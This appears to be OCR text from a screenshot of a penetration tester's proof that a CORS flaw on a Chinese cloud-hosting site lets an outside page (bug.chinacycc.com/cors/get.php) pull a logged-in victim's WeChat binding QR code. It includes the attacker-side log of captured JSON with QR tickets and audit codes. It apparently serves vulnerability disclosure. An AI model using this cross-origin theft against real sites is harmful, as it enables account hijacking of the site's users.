 领先的云服务器、高防服
高防云服务器租用_云主
weixin.yisu.com/index.php
CORS TEST
118.126.89.131/json/index
短信详情信息：LV包包路易威
https://bug.chinacycc.com/cors/get.php?url=https://weixin.yisu.com/index.php/Speed/Uc/getAuditQrImg
渗透测试Tools 常用网址 BlogTool 攻防世界 CNVD国家信息安全... 补天漏洞响应平台 漏洞银行 漏洞盒子 教育公益src 腾讯文档
成功劫持到受害者的绑定二维吗
bug.chinacycc.com/cors/info.txt
https://bug.chinacycc.com/cors/info.txt
渗透测试Tools 常用网址 BlogTool 攻防世界 CNVD国家信息安全... 补天漏洞响应平台 漏洞银行 漏洞盒子 教育公益src 腾讯文档
{"status":1,"data":{"code":"audit_180908c800929dfd144e70ac4d55d70b46644ad5","img":"https:\/\/mp.weixin.qq.com\/cgi-
bin\/showqrcode?ticket=gQGM7jwAAAAAAAAAAS5odHRwOi8vd2VpeGluLnFxLmNvbS9xLzAyaW9xbTVwVHBmTjExblJZcWh1Y3UAAgSdelpeAwRYAgAA"}}
{"error":-1,"msg":"\u672a\u767b\u5f55:27","data":[]}
{"error":-1,"msg":"\u672a\u767b\u5f55:27","data":[]}
{"error":-1,"msg":"\u672a\u767b\u5f55:27","data":[]}
{"error":-1,"msg":"\u672a\u767b\u5f55:27","data":[]}
{"error":-1,"msg":"\u672a\u767b\u5f55:27","data":[]}
{"status":1,"data":{"code":"audit_180908c800929dfd144e70ac4d55d70b46644ad5","img":"https:\/\/mp.weixin.qq.com\/cgi-
bin\/showqrcode?ticket=gQGM7jwAAAAAAAAAAS5odHRwOi8vd2VpeGluLnFxLmNvbS9xLzAyaW9xbTVwVHBmTjExblJZcWh1Y3UAAgSdelpeAwRYAgAA"}}
{"error":-1,"msg":"\u672a\u767b\u5f55:27","data":[]}
{"status":1,"data":{"img":"https:\/\/mp.weixin.qq.com\/cgi-
bin\/showqrcode?ticket=gQEb8DwAAAAAAAAAAS5odHRwOi8vd2VpeGluLnFxLmNvbS9xLzAyZmozSjQyVHBmTjExczg1cWh1Y2wAAgSwwlpeAwRYAgAA"}}
{"status":1,"data":{"code":"audit_c5a7c720271378a172bdfdfb6f135197b557f348","img":"https:\/\/mp.weixin.qq.com\/cgi-
bin\/showqrcode?ticket=gQEb8DwAAAAAAAAAAS5odHRwOi8vd2VpeGluLnFxLmNvbS9xLzAyZmozSjQyVHBmTjExczg1cWh1Y2wAAgSwwlpeAwRYAgAA"}}
{"status":1,"data":{"code":"audit_c5a7c720271378a172bdfdfb6f135197b557f348","img":"https:\/\/mp.weixin.qq.com\/cgi-
bin\/showqrcode?ticket=gQEb8DwAAAAAAAAAAS5odHRwOi8vd2VpeGluLnFxLmNvbS9xLzAyZmozSjQyVHBmTjExczg1cWh1Y2wAAgSwwlpeAwRYAgAA"}}
截图(Ctrl + 3)
{"status":1,"data":{"code":"audit_c5a7c720271378a172bdfdfb6f135197b557f348","img":"https:\/\/mp.weixin.qq.com\/cgi-
bin\/showqrcode?ticket=gQEb8DwAAAAAAAAAAS5odHRwOi8vd2VpeGluLnFxLmNvbS9xLzAyZmozSjQyVHBmTjExczg1cWh1Y2wAAgSwwlpeAwRYAgAA"}}
{"status":1,"data":{"code":"audit_c5a7c720271378a172bdfdfb6f135197b557f348","img":"https:\/\/mp.weixin.qq.com\/cgi-
bin\/showqrcode?ticket=gQEb8DwAAAAAAAAAAS5odHRwOi8vd2VpeGluLnFxLmNvbS9xLzAyZmozSjQyVHBmTjExczg1cWh1Y2wAAgSwwlpeAwRYAgAA"}}